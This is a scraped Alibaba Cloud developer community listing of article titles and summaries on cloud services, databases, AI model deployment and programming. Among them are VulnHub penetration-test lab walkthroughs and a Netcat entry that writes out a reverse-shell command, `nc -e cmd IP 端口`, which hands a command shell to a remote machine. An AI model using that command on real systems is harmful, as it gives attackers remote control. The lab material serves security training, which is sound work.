阿里云开发者社区

大家在互动

大家在关注
综合
最新
有奖励
免费用
社区供稿 | FunASR 语音大模型在 Arm Neoverse 平台上的优化实践
Arm 架构的服务器通常具备低功耗的特性,能带来更优异的能效比。相比于传统的 x86 架构服务器,Arm 服务器在相同功耗下能够提供更高的性能。这对于大模型推理任务来说尤为重要,因为大模型通常需要大量
让你的文档从静态展示到一键部署可操作验证
通过函数计算的能力让阿里云的文档从静态展示升级为动态可操作验证,用户在文档中单击一键部署可快速完成代码的部署及测试。这一改变已在函数计算的活动沙龙中得到用户的认可。
一键生成视频!用 PAI-EAS 部署 AI 视频生成模型 SVD 工作流
本教程将带领大家免费领取阿里云PAI-EAS的免费试用资源,并且带领大家在 ComfyUI 环境下使用 SVD的模型,根据任何图片生成一个小短视频。
ECS实例选型最佳实践
本课程主要讲解在客户明确自身业务功能、性能、稳定性需求,以及成本成本约束后去了解各规格族/规格特性,匹配自身需求选择所需服务器类型。实例规格选型最佳实践,就是为了帮助用户结合自身业务需求中性能、价格、
RocketMQ 事件驱动:云时代的事件驱动有啥不同?
本文深入探讨了云时代 EDA 的新内涵及它在云时代再次流行的主要驱动力,包括技术驱动力和商业驱动力,随后重点介绍了 RocketMQ 5.0 推出的子产品 EventBridge,并通过几个云时代事件
PAI-EAS 一键启动ComfyUI!SVD 图片一键生成视频 stable video diffusion 教程 SVD工作流
PAI-EAS 一键启动ComfyUI!SVD 图片一键生成视频 stable video diffusion 教程 SVD工作流

阿里云产品手册2024版
阿里云作为数字经济的重要建设者,不断加深硬核科技实力,通过自身能力助力客户实现高质量发展,共创数字新世界。阿里云产品手册 2024 版含产品大图、关于阿里云、引言、安全合规等内容,覆盖人工智能与机器学

flinkcdc3.0整库同步mysql的数据到starrocks中全量能过去增量过不去怎么排查?
flinkcdc3.0整库同步mysql的数据到starrocks中 全量能过去增量过不去怎么排查?
阿里云百炼大模型产品实践
Doodle Jump — 使用Flutter&Flame开发游戏真不错!
用Flutter&Flame开发游戏是一种什么体验?最近网上冲浪的时候,我偶然发现了一个国外的游戏网站,类似于国内的4399。在浏览时,我遇到了一款经典的小游戏:Doodle Jump...
开源开发者沙龙北京站 | 微服务安全零信任架构
讲师/嘉宾简介 刘军(陆龟)|Apache Member 江河清(远云)|Apache Dubbo PMC 孙玉梅(玉梅)|阿里云技术专家 季敏(清铭)|Higress Maintainer 丁双喜(

加载ModelScope模型以后,为什么调用,model.chat()会提示错误?
加载ModelScope模型以后为什么调用model.chat()会提示错误AttributeError: Qwen2ForCausalLM object has no attribute chat
通义灵码牵手阿里云函数计算 FC ,打造智能编码新体验
近日,通义灵码正式进驻函数计算 FC WebIDE,让使用函数计算产品的开发者在其熟悉的云端集成开发环境中,无需再次登录即可使用通义灵码的智能编程能力,实现开发效率与代码质量的双重提升。
云效流水线智能排查功能实测:AI赋能DevOps,精准定位与高效修复实战评测
云效持续集成流水线Flow是阿里云提供的企业级CICD工具,免费且注册即用。它具备高可用性、免运维、深度集成阿里云服务、多样化发布策略及丰富的企业级特性。产品亮点包括智能排查功能,能快速定位问题,提高
号外号外!ClickHouse企业版正式商业化啦!
阿里云将于2024年4月23日14:00举办《ClickHouse企业版商业化发布会》直播,探讨阿里云ClickHouse企业版的架构、功能与优势,以及未来一年的产品规划。直播还将分享ClickHou

第十三期乘风伯乐奖--寻找百位乘风者伯乐,邀请新博主入驻即可获奖
乘风伯乐奖,面向阿里云开发者社区已入驻乘风者计划的博主(技术/星级/专家),邀请用户入驻乘风者计划即可获得乘风者定制周边等实物奖励。本期面向阿里云开发者社区寻找100位乘风伯乐,邀请人数月度TOP 1
阿里云 ClickHouse 企业版商业化发布会
阿里云 ClickHouse 企业版是阿里云和ClickHouse原厂 ClickHouse. Inc 独家合作的存算分离的云原生版本,支持资源按需弹性 Serverless,帮助企业降低成本的同时,

PolarDB +AnalyticDB Zero-ETL :免费同步数据到ADB,享受数据流通新体验
Zero-ETL是阿里云瑶池数据库提供的服务,旨在简化传统ETL流程的复杂性和成本,提高数据实时性。降低数据同步成本,允许用户快速在AnalyticDB中对PolarDB数据进行分析,降低了30%的数
Flink CDC产品常见问题之look up hint 没有生效如何解决
Flink CDC(Change Data Capture)是一个基于Apache Flink的实时数据变更捕获库,用于实现数据库的实时同步和变更流的处理;在本汇总中,我们组织了关于Flink CDC
20行代码,Serverless架构下用Python轻松搞定图像分类和预测
本文将AI项目与Serverless架构进行结合,在Serverless架构下用20行Python代码搞定图像分类和预测。
阿里云数据库 SelectDB 内核 Apache Doris 2.1.0 版本发布:开箱盲测性能大幅优化,复杂查询性能提升 100%
亲爱的社区小伙伴们,Apache Doris 2.1.0 版本已于 2024 年 3 月 8 日正式发布,新版本开箱盲测性能大幅优化,在复杂查询性能方面提升100%,新增Arrow Flight接口加

Flink CDC在阿里云DataWorks数据集成应用实践
本文整理自阿里云 DataWorks 数据集成团队的高级技术专家 王明亚(云时)老师在 Flink Forward Asia 2023 中数据集成专场的分享。

阿里云数据库内核 Apache Doris 兼容 Presto、Trino、ClickHouse、Hive 等近十种 SQL 方言,助力业务平滑迁移
阿里云数据库 SelectDB 内核 Doris 的 SQL 方言转换工具, Doris SQL Convertor 致力于提供高效、稳定的 SQL 迁移解决方案,满足用户多样化的业务需求。兼容 Pr

钱大妈生鲜如何利用 CCR 实现 Apache Doris 集群读写分离
钱大妈基于 阿里云 SelectDB 内核 Apache Doris 搭建了实时数仓,为业务提供实时精准分析的数据查询及分析服务。凭借 Apache Doris 强大的性能,钱大妈能够实时监控生鲜产品
Llama 3开源!魔搭社区手把手带你推理,部署,微调和评估
Meta发布了 Meta Llama 3系列,是LLama系列开源大型语言模型的下一代。在接下来的几个月,Meta预计将推出新功能、更长的上下文窗口、额外的模型大小和增强的性能,并会分享 Llama

一键开启 GPU 闲置模式,基于函数计算低成本部署 Google Gemma 模型服务
本文介绍如何使用函数计算 GPU 实例闲置模式低成本、快速的部署 Google Gemma 模型服务。
Serverless 应用引擎常见问题之改配置变慢如何解决
Serverless 应用引擎(Serverless Application Engine, SAE)是一种完全托管的应用平台,它允许开发者无需管理服务器即可构建和部署应用。以下是Serverless
Serverless 应用引擎常见问题之做的web服务计费如何解决
Serverless 应用引擎(Serverless Application Engine, SAE)是一种完全托管的应用平台,它允许开发者无需管理服务器即可构建和部署应用。以下是Serverless
MaxCompute 近实时增全量处理一体化新架构和使用场景介绍
本文主要介绍基于 MaxCompute 的离线近实时一体化新架构如何来支持这些综合的业务场景,提供近实时增全量一体的数据存储和计算(Transaction Table2.0)解决方案。

Higress 全新 Wasm 运行时,性能大幅提升
本文介绍 Higress 将 Wasm 插件的运行时从 V8 切换到 WebAssembly Micro Runtime (WAMR) 的最新进展。
云原生最佳实践系列 5:基于函数计算 FC 实现阿里云 Kafka 消息内容控制 MongoDB DML 操作
该方案描述了一个大数据ETL流程,其中阿里云Kafka消息根据内容触发函数计算(FC)函数,执行针对MongoDB的增、删、改操作。
Centos6.5配置网络适配器
使用`vi /etc/sysconfig/network/ifcfg-eth0`配置网卡,将ONBOOT设为YES,移除dhcp,设定IP为192.168.10.1,子网掩码255.255.255.0
Java中的多线程编程:基础知识与实践
【4月更文挑战第23天】在现代软件开发中,多线程编程是一个重要的概念,它允许程序同时执行多个任务。本文将介绍Java中的多线程编程基础,包括线程的概念、创建和管理线程的方法,以及多线程编程的实际应用。
Java中的多线程技术实现与应用
【4月更文挑战第23天】本文将深入探讨Java中的多线程技术,包括其基本概念、实现方法以及在实际应用中的优势。我们将通过实例代码和应用场景,详细解析多线程技术在Java中的应用,以期帮助读者更好地理解
VulnHub 靶场--super-Mario-Host超级马里奥主机渗透测试过程
这篇文章描述了在一个网络安全靶场环境中进行渗透测试的过程。首先,从百度网盘下载并导入虚拟机镜像,然后将其网络设置为NAT或仅主机模式。接下来,通过扫描靶机IP地址的本地网络段,发现靶机IP为192.1
基于Vulnhub—DC8靶场渗透测试过程
这篇文章描述了一个渗透测试的过程。首先,作者下载了一个名为DC8的靶场环境并将其导入虚拟机软件,将网络设置为NAT或仅主机模式。然后进行了信息收集,通过ARP扫描发现靶机IP,并使用nmap扫描开放端

MySQL字段的时间类型该如何选择?千万数据下性能提升10%~30%🚀
本文探讨MySQL中时间类型的选择,阐述datetime、timestamp、整形时间戳等类型特点以及它们在千万级数据量下的查询性能
外贸企业邮箱解析:通向全球市场的邮件之路
外贸企业邮箱对于全球贸易至关重要,主要解决语言沟通障碍、信息安全风险和团队协作不畅三大问题。Zoho Mail作为示例,提供73种语言翻译、强大的邮件管理和安全保障,以及灵活的协作工具。其翻译功能免费
基于Vulnhub靶场—DC4渗透测试过程
Vulhub是一个开源项目,专注于安全漏洞的复现和学习。包括Web应用、容器和操作系统漏洞。项目特点包括丰富的漏洞场景、详细的复现指南、便捷的环境部署和持续更新。通过Vulhub,安全从业者可以学习和
Windows环境下安装nc工具
本文介绍了网络工具Netcat(nc)的下载、配置和基础使用。首先提供了nc的下载链接,建议在安装时避免中文路径并关闭杀毒软件。接着,展示了配置nc环境变量的步骤,包括在系统设置中进行相关操作。然后,
为什么要用SOCKS5代理?有什么优势?
SOCKS5代理是网络通信的中间层协议,超越HTTP和HTTPS代理,能处理各种协议如HTTP、HTTPS、POP3,提供灵活的流量兼容性和高效的数据处理。其优势在于:支持任何类型的流量,尤其适合流量
:“You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
:“You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
nc简单反弹shell
该内容描述了在Windows和Linux环境中使用`nc`(Netcat)工具建立反弹shell的过程。在Windows上,反弹端通过命令`nc -e cmd IP 端口`将控制权反弹到指定IP;控制
SOCKS/SOCKS5代理协议是什么
SOCKS代理协议是客户端与服务器间通信的桥梁,通过中间服务器实现安全连接。SOCKS5是其升级版,增加了用户认证、UDP支持和IPv6地址功能,提供更强加密和更高安全性。常用于匿名浏览、企业流量监控
MySQL字段的时间类型该如何选择?千万数据下性能提升10%~30%🚀
本文探讨MySQL中时间类型的选择,阐述datetime、timestamp、整形时间戳等类型特点以及它们在千万级数据量下的查询性能

System.InvalidOperationException: WebForms UnobtrusiveValidationMode 需要“jquery”ScriptResourceMappin
System.InvalidOperationException: WebForms UnobtrusiveValidationMode 需要“jquery”ScriptResourceMappin
Kali Linux配置阿里源
在配置Linux系统源前,建议先备份源列表。打开`/etc/apt/sources.list`,将原有官方源注释或删除,然后可以选择添加国内镜像源,如中科大、阿里云、清华大学、浙大或东软等源。确保每个
NP19 列表的长度
该文本是关于一个编程任务的描述,要求统计输入的一行字符串(由空格分隔)转换为列表后的元素数量。输入是一行多个字符串,输出是列表的长度。示例输入是"NiuNiu NiuMei NiuNeng&
MATLAB最小二乘法:线性最小二乘、加权线性最小二乘、稳健最小二乘、非线性最小二乘与剔除异常值效果比较
MATLAB最小二乘法:线性最小二乘、加权线性最小二乘、稳健最小二乘、非线性最小二乘与剔除异常值效果比较
潜力与限制:低代码开发平台优缺点全面分析
低代码开发平台加速企业数字化转型,优点包括快速开发、降低技术门槛、灵活定制和方便维护。然而,也存在复杂功能限制、数据孤岛、供应商依赖和安全合规问题。推荐的低代码平台有Zoho Creator(适合中小
文字识别OCR中的车辆VIN码文字识别OCR接口,传入车牌,也返回成功。这是为什么?
云市场-【阿里官方】文字识别OCR中的车辆VIN码文字识别OCR接口传入车牌也返回成功。这是为什么报文如下{prob:1.0,request_id:53377A61-6FDD-45B0-9E8B-F
【牛客网算法】NP18 生成数字列表(语法)
该文描述了一个编程任务:接收一串由空格分隔的整数,将其存储为整数列表。输入是一行整数,输出是这些数字构成的列表。示例输入"1 2 3 4 5"应输出"[1, 2, 3,